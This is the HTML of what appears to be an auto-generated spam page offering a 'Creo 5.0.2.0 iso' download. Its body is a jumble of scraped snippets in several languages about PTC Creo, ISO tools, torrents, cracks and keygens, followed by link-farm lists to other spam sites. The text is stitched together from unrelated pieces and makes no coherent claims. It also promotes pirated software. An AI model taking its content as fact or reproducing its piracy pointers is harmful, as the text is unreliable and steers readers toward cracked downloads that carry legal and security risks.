

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/824630.html
body_size: 4625
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Creo 5.0.2.0 iso تحميل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Creo 5.0.2.0 iso تحميل</h1>
<p>Creo 5.0 introduces five new capabilities for product design and offers new productivity enhancements. Purity fl studio 12. The flagship application in the Creo Suite, Creo Parametric is the only software you need for 3D CAD. With Creo Parametric, you can seamlessly combine parametric and direct modeling; open non-native CAD data and PTC Creo 5.0.3.0 + HelpCenter (x64) Multilingual | 5.76 GB. Information: Ð¡AD / CAM / CAE system of the American company PTC (Parametric Technology Corporation) is a top-level CAD system and covers all areas of design, technological preparation of production and manufacturing of a product. Aug 22, 2017 CPY GAMES - PC Crack Games - ISO, Torrent, Crack, DLCs, Patches, Repacks, Crack By CPY, CODEX, PLAZA, HI2U, 3DM, ALI213, STEAMPUNKS, BAT, PROPHET, POSTMORTEM Oct 08, 2019 RE: Creo 2.0 on windows 10 superskiaholic (Industrial) 23 Sep 18 15:23 Not sure if you're still figuring this out, but I've found that using Creo 2 M100 seems to launch …</p>
<h2>Creo 2.0 free download - VIA USB 2.0 Host Controller Driver, Realtek RTL8187B Wireless 802.11b/g 54Mbps USB 2.0 Network Adapter, Realtek USB 2.0 Card Reader, and many more programs </h2>
<p>The ones of them creo para 2. 0 free download software have their own features and features. PTC Creo 2. 0 is the latest free software package from Creo para 2. 0 of PTC. With PTC Creo 3. 0, PTC UniteTM the new technology in front, Z820, use of DAK files from a number of systems directly in PTC Creo.  Creo 3.0 학생판을 썼었는데 어느새 5.0이 출시가 됐다니 참 세월이 빠른 것 같다. 버젼이 올라가면서 학생용 라이센스 제공 여부가 달라질 수도 있는데 일단 영문버전 홈페이지는 아래링크로 들어가면 된다. </p>
<h3>Creo Elements/Direct Modeling Express is a free version of Creo Elements/Direct Modeling, the popular 3D CAD choice for leaders in product design who have short design cycles with the need to create frequent one-off designs. Its speed, flexibility, and responsiveness to change also make it the ideal tool for short-series production runs.</h3>
<p>Support almost all CD / DVD / BD-ROM image file formats (ISO, BIN, NRG, CDI, DAA, and so on). Open and extract ISO file. You can extract an ISO file with a single click. Burn ISO file to CD, DVD, or Blu-Ray disc. PowerISO is a professional burning software. With this tool, you can create Audio CD, Data CD, Data DVD, Video DVD, or VCD. Creo 3.0 학생판을 썼었는데 어느새 5.0이 출시가 됐다니 참 세월이 빠른 것 같다. 버젼이 올라가면서 학생용 라이센스 제공 여부가 달라질 수도 있는데 일단 영문버전 홈페이지는 아래링크로 들어가면 된다.</p>
<h3>تحميل برنامج اوتوكاد 2019 كامل مع الكراك بت 64 بت. 0 serial key، Creo 4 free download، PTC Creo 4 release date، PTC Creo 4 full cracked version Download Download PTC Creo 4.</h3>
<p>PTC Pro-Engineer Wildfire 5.0 M060 32bit-64bit.rar Mega afinador grease . crack keygen nero facebookMsdart - Erd Commander 2013 Iso Torrent .. 13 Oct 2018 . . 1080p blu-ray movie downloadtint tek 20 20 v10 window film cutting cracked rarPTC Pro-Engineer Wildfire 5.0 M060 32bit-64bit.torrent 24a p.. The detail option, symbol_font, sets the font type that is available in the symbols gallery, to use for annotations in Creo Parametric. For Creo Parametric 5.0.2.0 and later, two values are added: stroked_asme, and stroked_iso. These additional values represent the True Type ASME and ISO fonts in a native Creo font. 相关说明. PTC.Creo.5.0.2.0.Win64为百度云网盘资源搜索结果，PTC.Creo.5.0.2.0.Win64下载是直接跳转到百度云网盘，PTC.Creo.5.0.2.0.Win64文件的安全性和完整性需要您自行判断。 PTC Creo, formerly known as Pro/ENGINEER and Wildfire, is a 3D CAD, CAM, CAE, and  The name changed to Creo 1.0 after Pro/ENGINEER Wildfire 5.0 (rebranded PTC Creo Elements/Pro), took place  This data is then documented in a standard 2D production drawing or the 3D drawing standard ASME Y14.41-2003..</p>
<h3>相关说明. PTC_Creo_3.0_M110_Win64.iso为百度云网盘资源搜索结果，PTC_Creo_3.0_M110_Win64.iso下载是直接跳转到百度云网盘，PTC_Creo_3.0_M110_Win64.iso文件的安全性和完整性需要您自行判断。 </h3>
<p>Mar 23, 2019 ·  1. Creo Parametric 3.0 là gì?. Creo Parametric 3.0 là một phần mềm chuyên về kỹ thuật cũng như đồ họa của hãng PTC.Tùy Creo 3.0 không phải mới nhất hiện này (mới nhất hiện nay là bản Creo Parametric 5.0) nhưng đây lại là bản được khá nhiều người sử dụng vì nó có không yêu cầu cấu hình máy quá cao.  Two new values for DTL option SYMBOL_FONT have been created This was done to represent the True Type Font ASME and ISO characters added to native font symbol palette in Creo 4.0 and later The Legacy palette does not contain the new symbols  Oct 08, 2019 ·  PTC Creo, formerly known as Pro/ENGINEER and Wildfire, is a 3D CAD, CAM, CAE, and  The name changed to Creo 1.0 after Pro/ENGINEER Wildfire 5.0 (rebranded PTC Creo Elements/Pro), took place  This data is then documented in a standard 2D production drawing or the 3D drawing standard ASME Y14.41-2003..  PTC Creo 5.0.3.0 + HelpCenter (x64) Multilingual | 5.76 GB. Information: Ð¡AD / CAM / CAE system of the American company PTC (Parametric Technology Corporation) is a top-level CAD system and covers all areas of design, technological preparation of production and manufacturing of a product.  Free ptc creo parametric 4.0 download. Photo & Graphics tools downloads - PTC Creo Parametric by PTC Corporate Headquarters and many more programs are available for instant and free download.  ولكن الجدير بالذكر أن هذا الموقع لديه أيضًا أداة تُسمى Windows ISO Downloader والتي لن تسمح لك بتحميل ويندوز 7 فقط، ولكنك يُمكنك باستخدامها أيضًا تحميل ويندوز 8.1، وأيضًا ويندوز 10 بامتداد ISO. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarjyme.web.app/86121/22412.html">js</a></li><li><a href="https://investeringarpewa.web.app/3033/7810.html">js</a></li><li><a href="https://forsaljningavaktiersyup.web.app/51414/1698.html">js</a></li><li><a href="https://hurmanblirriktlzx.web.app/9901/89267.html">js</a></li><li><a href="https://enklapengarhqsc.web.app/16442/566.html">js</a></li><li><a href="https://hurmanblirrikgqal.web.app/80416/81290.html">js</a></li><li><a href="https://valutavpzu.web.app/22467/69534.html">js</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/160972.html">ريك ومورتي s03e08 تحميل تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/144369.html">حصادة تحميل النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/409249.html">تحتاج التطبيق لتنزيل الفيديو على يوتيوب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/714323.html">لا يمكن تنزيل تطبيق icloud باللون الرمادي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/512539.html">تحميل لعبة batman arkham origins على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/923435.html">تنزيل dirt track racing لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/886848.html">ألعاب arcade roms torrent download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/678916.html">روايات ترافيس ماكجي mp3 تحميل مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/267299.html">Northwind ضغط ملف قاعدة البيانات تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/37208.html">Orca usm تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/912702.html">التطبيق لتنزيل الأشياء من الهاتف إلى الكمبيوتر المحمول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/570145.html">النموذج الأولي 2 dlc unlocker-3dm (download torrent) - tpb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/555077.html">دعم برنامج تشغيل الرسومات لتنزيل برنامج opengl 1.3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/214273.html">تحميل تعريفات rand mcnally tnd 720 للويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/753408.html">طيور البطريق من مدغشقر تحميل لعبة كمبيوتر 2011</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/133912.html">Tonghai create android car dvd تنزيل البرامج الثابتة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/484627.html">ألعاب الرماية لسطح المكتب تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/516211.html">ويندوز 10 مولد مفتاح المنتج تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>